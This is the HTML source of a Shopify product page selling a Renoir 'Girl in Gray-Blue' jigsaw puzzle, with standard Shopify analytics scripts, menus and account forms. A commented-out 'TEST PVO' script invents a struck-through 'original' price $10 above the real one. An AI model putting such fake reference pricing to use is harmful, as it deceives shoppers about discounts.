9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir\",\"vendor\":\"Æpyornis\",\"id\":\"7592370766040\",\"untranslatedTitle\":\"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir\",\"url\":\"\/products\/girl-in-gray-blue-1889-by-pierre-auguste-renoir\",\"type\":\"Puzzle\"},\"id\":\"42452229128408\",\"image\":{\"src\":\"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup6.png?v=1643546309\"},\"sku\":\"61a55dd4c2ef4002b3174ab9_1000US\",\"title\":\"1000\",\"untranslatedTitle\":\"1000\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7592370766040,"gid":"gid:\/\/shopify\/Product\/7592370766040","vendor":"Æpyornis","type":"Puzzle","variants":[{"id":42452229128408,"price":3999,"name":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir - 1000","public_title":"1000","sku":"61a55dd4c2ef4002b3174ab9_1000US"},{"id":42452269596888,"price":3499,"name":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir - 500","public_title":"500","sku":"61a55dd4c2ef4002b3174ab9_500US"},{"id":42452222083288,"price":2999,"name":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir - 100","public_title":"100","sku":"61a55dd4c2ef4002b3174ab9_100US"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7592370766040}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57412616355,
      theme_id: 124021604515,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//us.mypuzzle.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//us.mypuzzle.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//us.mypuzzle.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57412616355,"isMerchantRequest":null,"themeId":124021604515,"themeCityHash":"16934825764512290009","contentLanguage":"en","currency":"USD","eventMetadataId":"567db36c-6a9e-4f79-b46b-04b0ea25fa5b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7592370766040,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42452229128408,"productId":7592370766040,"productGid":"gid:\/\/shopify\/Product\/7592370766040","name":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir - 1000","price":"39.99","sku":"61a55dd4c2ef4002b3174ab9_1000US","brand":"Æpyornis","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42452229128408,"productId":7592370766040,"productGid":"gid:\/\/shopify\/Product\/7592370766040","name":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir - 1000","price":"39.99","sku":"61a55dd4c2ef4002b3174ab9_1000US","brand":"Æpyornis","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false,"referer":"https:\/\/us.mypuzzle.com\/products\/girl-in-gray-blue-1889-by-pierre-auguste-renoir"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//us.mypuzzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://us.mypuzzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="57412616355"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="124021604515"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>


  <!-- TEST PVO -->
  <script>
  /*
  document.addEventListener("DOMContentLoaded", () => {
    let listOfPrices;
    let addToPrice = 10; // how much to add to the current price
    
    if (location.href.includes("products")) {
      listOfPrices = document.querySelectorAll("#price-preview");
      let listOfPricesMatchingProducts = document.querySelectorAll(".price_sale");
      for (let i=0; i<listOfPricesMatchingProducts.length; i++) {
        let currentPrice = (Number(listOfPricesMatchingProducts[i].innerText.replace("$", "")) + Number(addToPrice)).toFixed(2);
        listOfPricesMatchingProducts[i].innerHTML += `<span class="pvo_strike-price"> $${currentPrice}</span>`
      }
    }
    else {
      listOfPrices = document.querySelectorAll(".price_sale")
    }

    for (let i=0; i<listOfPrices.length; i++) {
      let currentPrice = (Number(listOfPrices[i].innerText.replace("$", "")) + Number(addToPrice)).toFixed(2);
      listOfPrices[i].innerHTML += `<span class="pvo_strike-price"> $${currentPrice}</span>`
    }
  });
  */
</script>



<body class="oars_1    girl-in-gray-blue-1889-by-pierre-auguste-renoir">
  
  
  <!-- Header -->  
  <header id="top" class="header clearfix">
    <div id="shopify-section-theme-header" class="shopify-section">

    
<div data-section-id="theme-header" data-section-type="header-section">
  <section class="main-header not-animated" data-animate="zoomIn" data-delay="100">
    
    <!-- PVO STYLE TOP BAR -->
    <div id="pvo_top-bar" style="background-color: #ebe6d6">
      <div class="container">
       <div class="row">
         <div id="pvo_topbar-flex">
           <div>
           	<p id="pvo_anouncement1" class="pvo_fadein"><span>If you order today, the expected shipping date is: <span class="pvo_anouncement-content"></span></span></p>
<p id="pvo_anouncement2" class="pvo_hide pvo_fadein"><span>ORDER TODAY, MOST ORDERS SHIP WITHIN 3 WORKING DAYS</span></p>


  
<script>

  	let anouncementBar = document.querySelector("#pvo_anouncement1")
  	let anouncementBarContent = document.querySelector(".pvo_anouncement-content");
    
 	fetch('https://us.mypuzzle.com/cdn/shop/t/3/assets/shippingValues.json?v=102028963253069157901765257015').then(function(response) {
 		
    	return response.json();  

	}).then(function (obj) {
    	
      	// US DATE FORMAT
      	let deliveryDateJSON = obj.ShipDate.split("-");
      	anouncementBarContent.innerText = 	`${deliveryDateJSON[1]}/${deliveryDateJSON[2]}/${deliveryDateJSON[0]} - FREE SHIPPING in the US!!!`;
      
    })
      /*.then(function() {
      if(document.cookie.indexOf(param) > 0 && localStorage.getItem('Rabatt_aktiv') == null || getCookieValue(param) != localStorage.getItem('Rabatt_aktiv')) {
        let discountCode = localStorage.getItem('Rabatt_aktiv');
        anouncementBar.innerHTML = `<span>Currently Activated Discountcode: ${discountCode}<span>`;
        document.querySelector("#pvo_top-bar").style.backgroundColor = "#32de84";
        document.querySelector(".pvo_anouncement-content span").style.color= "#f9f9f9";
      }
    })
      */
      .catch(function (error) {
    	console.error('Something went wrong with the delivery dates');
      	console.log(error);
    });
 	
</script>




           </div>
         </div>
       </div>
      </div>
    </div>
  
    <div class="main-header-wrapper">
      <div class="container clearfix">
        <div class="row">
          <div class="main-header-inner">            
            <div class="nav-logo">
              
              <a href="/"><img height="57px" class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.webp" alt="" title="MyPuzzle.com USA" /></a>
              
              
              <div style="display:none"><a href="/">MyPuzzle.com USA</a></div>
              
            </div>
            <div class="nav-menu">
              <ul class="navigation-links ">
                
                
                
                




<li class="nav-item">
  <a href="/">
    <p class=" ">
      Home
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item">
  <a href="https://us.mypuzzle.com/products/custom-photo-puzzle-usa">
    <p class=" ">
      Custom Photo Puzzles
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item dropdown navigation">
  <a href="/collections/publisher" class="dropdown-toggle dropdown-link" data-toggle="dropdown">
    <p class=" ">
      Publisher Puzzles
      
      
    </p>
    <i class="fa fa-angle-down"></i>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">    
    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group">
    Anderson Design Group
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/starlight-puzzle">
    Starlight Puzzle
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-king">
    Puzzle King
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis">
    Æpyornis
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele">
    Starnberger Spiele
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel">
    Ilsespiel
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik">
    Piatnik
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/kbdesign">
    KBdesign
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles">
    Tate & Co Puzzles
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer">
    Atelier Stefanie Steinmayer
  </a>
</li>


    
  </ul>
</li>

                
                




<li class="nav-item dropdown navigation">
  <a href="/collections/american-pride" class="dropdown-toggle dropdown-link" data-toggle="dropdown">
    <p class=" ">
      USA (Vintage)
      
      
    </p>
    <i class="fa fa-angle-down"></i>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">    
    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/american-national-parks-monuments">
    American National Parks & Monuments
  </a>
</li>


    
    

<li class=" dropdown li-sub-mega">
  <a href="/collections/state-pride">
    <span>American State Pride</span>
    <span class="icon-small icon-small-angle-right"></span>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-pride-von-anderson-design-group">
        State Pride Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-birds-series-von-kbdesign">
        State Birds Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-flowers-series-von-kbdesign">
        State Flowers Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-trees-series-von-kbdesign">
        State Trees Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-fruits-series-von-kbdesign">
        State Fruits Series
      </a>
    </li>
    
    <li class="li-sub-mega">
      <a tabindex="-1" href="/collections/state-animals-series-von-kbdesign">
        State Animals Series
      </a>
    </li>
    
  </ul>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/american-travel-von-anderson-design-group">
    American Travel
  </a>
</li>


    
  </ul>
</li>

                
                




<li class="nav-item">
  <a href="https://us.mypuzzle.com/collections/all/?sort_by=created-descending">
    <p class=" menu-hot-layout">
      New in Store
      
      
      <span class="menu-label label-hot">Hot</span>
      
    </p>
  </a>
</li>

                
                




<li class="nav-item">
  <a href="/pages/about-us">
    <p class=" ">
      Why MyPuzzle?
      
      
    </p>
  </a>
</li>

                
              </ul>
            </div>                       
            <div class="nav-icon">
              
              <div class="m_search search-icon">
                <a href="" data-toggle="modal" data-target="#lightbox-search">
                  <i class="cs-icon icon-search"></i>
                </a>
              </div>
               
              <div class="icon_cart icon_info">
                <div class="m_cart-group">
                   <a href="https://us.mypuzzle.com/cart" class="cart" > 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number number-desktop">0</span>                      
                      </span>
                    </div>
                  </a>
                  <!-- Warenkorb Animation
                  <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number">0</span>                      
                      </span>
                    </div>
                  </a> -->
                </div>
              </div>
              <!-- Jarbo
              <div class="icon_info">                    
                <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar">
                  <i class="cs-icon icon-navicon"></i>
                </a>
              </div>
				-->
            </div>                        
          </div>
          <div class="navMobile-navigation">     
            <div class="nav-icon">
              <div class="nav-icon-left">
                <div class="group_navbtn_small group_navbtn_action">              
                  <a href="javascript:void(0)" class="dropdown-toggle-navigation">                  
                    <span class="cs-icon icon-navicon"></span>
                    <i class="sub-dropdown1"></i>
                    <i class="sub-dropdown"></i> 
                  </a>
                  <div class="navigation_dropdown_scroll dropdown-menu">
                    <div class="navigation_dropdown_scroll_close"></div>
                    <div class="navigation_dropdown_group">
                      <div class="navigation_links_top">
                        <div class="dropdownMobile-logo">
                          
                          <a href="/"><img class="header-logo-image" src="//us.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.webp" alt="" title="MyPuzzle.com USA" /></a>
                          
                        </div>
                        <a href="javascript:void(0)" class="close-navigation-dropdown"><span class="cs-icon icon-close"></span></a>
                      </div>
                      <div class="navigation_dropdown_scroll_group">                    
                        <ul class="navigation_links_mobile">
                          
                          
                          
                          
                          




<li class="nav-item">
  <a href="/" class="mobile-goto-link">
    <p class=" ">
      Home
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item">
  <a href="https://us.mypuzzle.com/products/custom-photo-puzzle-usa" class="mobile-goto-link">
    <p class=" ">
      Custom Photo Puzzles
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item navigation navigation_mobile">
  <a href="/collections/publisher" class="menu-mobile-link mobile-goto-link">
    <p class=" ">
      Publisher Puzzles
      
      
    </p>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="menu-mobile-container" style="display: none;">
    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group" class="mobile-goto-link">Anderson Design Group</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/starlight-puzzle" class="mobile-goto-link">Starlight Puzzle</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-king" class="mobile-goto-link">Puzzle King</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis" class="mobile-goto-link">Æpyornis</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele" class="mobile-goto-link">Starnberger Spiele</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel" class="mobile-goto-link">Ilsespiel</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik" class="mobile-goto-link">Piatnik</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/kbdesign" class="mobile-goto-link">KBdesign</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles" class="mobile-goto-link">Tate & Co Puzzles</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer" class="mobile-goto-link">Atelier Stefanie Steinmayer</a>
</li>

    
  </ul>
</li>

                          
                          




<li class="nav-item navigation navigation_mobile">
  <a href="/collections/american-pride" class="menu-mobile-link mobile-goto-link">
    <p class=" ">
      USA (Vintage)
      
      
    </p>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="menu-mobile-container" style="display: none;">
    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/american-national-parks-monuments" class="mobile-goto-link">American National Parks & Monuments</a>
</li>

    
    

<li class=" li-sub-mega navigation_sub_mobile">
  <a href="/collections/state-pride" class="menu-mobile-link mobile-goto-link">
    <span >American State Pride</span>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow_sub_mobile">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="sub-menu-mobile-container" style="display: none;"> 
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-pride-von-anderson-design-group" class="mobile-goto-link">State Pride Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-birds-series-von-kbdesign" class="mobile-goto-link">State Birds Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-flowers-series-von-kbdesign" class="mobile-goto-link">State Flowers Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-trees-series-von-kbdesign" class="mobile-goto-link">State Trees Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-fruits-series-von-kbdesign" class="mobile-goto-link">State Fruits Series</a>
    </li>
    
    <li class=" li-sub-mega">
      <a tabindex="-1" href="/collections/state-animals-series-von-kbdesign" class="mobile-goto-link">State Animals Series</a>
    </li>
    
  </ul>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/american-travel-von-anderson-design-group" class="mobile-goto-link">American Travel</a>
</li>

    
  </ul>
</li>

                          
                          




<li class="nav-item">
  <a href="https://us.mypuzzle.com/collections/all/?sort_by=created-descending" class="mobile-goto-link">
    <p class=" menu-hot-layout">
      New in Store
      
      
      <span class="menu-label label-hot">Hot</span>
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item">
  <a href="/pages/about-us" class="mobile-goto-link">
    <p class=" ">
      Why MyPuzzle?
      
      
    </p>
  </a>
</li>

                          
                        </ul>
                        
                      </div> 
                    </div>                                  
                  </div>
                </div> 
                
                <div class="m_search search-tablet-icon">
                  <span class="dropdownMobile-toggle search-dropdown">
                    <span class="icon-dropdown cs-icon icon-search" data-class="cs-icon icon-search"></span>
                    <i class="sub-dropdown1 visible-sm visible-md visible-lg"></i>
                    <i class="sub-dropdown visible-sm visible-md visible-lg"></i> 
                  </span>                    
                  <div class="m_dropdown-search dropdown-menu search-content">
                    <form class="search" action="/search">
                      <input type="hidden" name="type" value="product" />                        
                      <input type="text" name="q" class="search_box" placeholder="search our store" value=""  />
                      <button class="search-submit" type="submit">
                        <span class="cs-icon icon-search"></span>
                      </button>
                    </form>
                  </div>
                </div>
                 
              </div>
              <div class="navMobile-logo-small">
                
                <a href="/"><img class="header-logo-image" src="//us.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.webp" alt="" title="MyPuzzle.com USA" /></a>
                
              </div> 
              <div class="nav-icon-right">
                <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div>
                </div>
                <!-- JARBO
                <div class="icon_info">                    
                  <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar">
                    <i class="cs-icon icon-more"></i>
                  </a>
                </div>
				-->
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <div class="info-header">
    <div class="info-header-close"></div>    
    <div class="info-header-wrapper">            
      <div class="info-header-groupclose">
        <a href="javascript:void(0)" class="close-info"><span class="cs-icon icon-close"></span></a>
      </div>
      <div class="info-header-content">
        <div class="info-header-content-inner">
          <div class="info-header-item info-header-sidebar">
            
            
            <div class="login-register-content">
              <ul class="nav nav-tabs">
                <li class="account-item-title active">
                  <a href="#account-login" data-toggle="tab">
                    Login
                  </a>
                </li>
                <li class="account-item-title">
                  <a href="#account-register" data-toggle="tab">
                    Register
                  </a>
                </li>
              </ul>
              <div class="tab-content group_form">
                <div class="tab-pane active account-item-content" id="account-login">
                  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                  <div class="clearfix large_form form-item">
                    <input type="email" value="" name="customer[email]" class="form-control" placeholder="Email Address *" />
                  </div>
                  <div class="clearfix large_form form-password form-item">
                    <input type="password" value="" name="customer[password]" class="form-control password" placeholder="Password *" />
                    <span class="cs-icon icon-eye"></span>
                  </div>
                  <div class="action_bottom">
                    <a href="/account/login#recover"><span class="red"></span> Forgot your password?</a>
                    <button class="_btn" type="submit">Login</button>
                  </div>
                  </form>                 
                </div>
                <div class="tab-pane account-item-content " id="account-register">
                  <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="clearfix large_form form-item">
                    <input placeholder="First Name" type="text" value="" name="customer[first_name]" id="first_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="Last Name" type="text" value="" name="customer[last_name]" id="last_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="Email" type="email" value="" name="customer[email]" id="email" class="text form-control" size="30" />
                  </div>

                  <div class="clearfix large_form form-password form-item">
                    <input placeholder="Password" type="password" value="" name="customer[password]" id="password" class="password text form-control" size="30" />
                    <span class="cs-icon icon-eye"></span>
                  </div>

                  <div class="action_bottom">
                    <button class="_btn" type="submit">Create</button>
                  </div>
                  </form>               
                </div>
              </div>
            </div>
            
            
            
            <div class="currencies-switcher">
              <span class="currencies-title">
                Currencies
              </span>
              <ul class="currencies currencies-content">
                
                
                <li class="currency-USD active">
                  <a href="javascript:;">USD</a>
                  <input type="hidden" value="USD" />
                </li>
                
                
                
              </ul>            
              <select class="currencies_src hide" name="currencies">
                
                
                <option value="USD" selected="selected">USD</option>
                
                
                
              </select>   
            </div>
                      
                     
          </div>
          <div class="info-header-item info-header-cart">
            <div class="cart-title">
              <span>My Cart</span>
            </div>
            <div class="cart-info">       
              <div class="cart-content">
                <div class="loading">
                  <img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/loader.gif?v=147071982126738704471624019702" alt="" />
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>
                                                           


<script type="text/javascript">
  function addaffix(scr){
    if($(window).innerWidth() >= 992 ){
      if(scr > 90){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
    else {
      if(scr > 50){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
  }
  $(window).scroll(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  $( window ).resize(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  
    
</script>


</div>
  </header>
  <div class="fix-sticky"></div>

  <!-- Main Content -->
  <div class="page-container" id="PageContainer">
    <main class="main-content" id="MainContent" role="main">
      <section class="heading-content heading-product">
  <div class="heading-wrapper">
    <div class="container">
      <div class="row">
        <div class="page-heading-inner heading-group">
          <div class="breadcrumb-group">
            <h3 class="page-title">
              <span>
                Girl in Gray-Blue 1889 by Pierre-Auguste Renoir<br>Puzzle
              </span>
            </h3>
            <div class="breadcrumb clearfix">
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://us.mypuzzle.com" title="MyPuzzle.com USA" itemprop="url"><span itemprop="title">Home</span></a></span>
              <span class="arrow-space"></span>
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                
                <a href="/collections/all" title="All Products" itemprop="url"><span itemprop="title">Products</span></a>
                
              </span>
              <span class="arrow-space"></span>
              <strong>Girl in Gray-Blue 1889 by Pierre-Auguste Renoir</strong>
            </div> 
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="product-detail-layout">
  <div class="container">
    <div class="row">
      <div id="shopify-section-product-template" class="shopify-section product-template"><div class="product-detail-inner" itemscope itemtype="http://schema.org/Product">
  <meta itemprop="name" content="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir">
  <meta itemprop="url" content="https://us.mypuzzle.com/products/girl-in-gray-blue-1889-by-pierre-auguste-renoir">
  <meta itemprop="image" content="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup1_1024x1024.png?v=1643546285">  
  <meta itemprop="description" content="" > 
  <meta name="description" content="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir - now available on MyPuzzle.com!" > 
   
  <div class="product_group">
    <div class="product-detail-content">
      <div id="product" class="girl-in-gray-blue-1889-by-pierre-auguste-renoir detail-content">
        <div class="info-detail-layout">
          <div class="info-detail-content">
            <div class="col-md-12 info-detail-pro">
              
              <div class="col-md-7" id="product-image">
                <div class="group">
                  <div>
                    
 
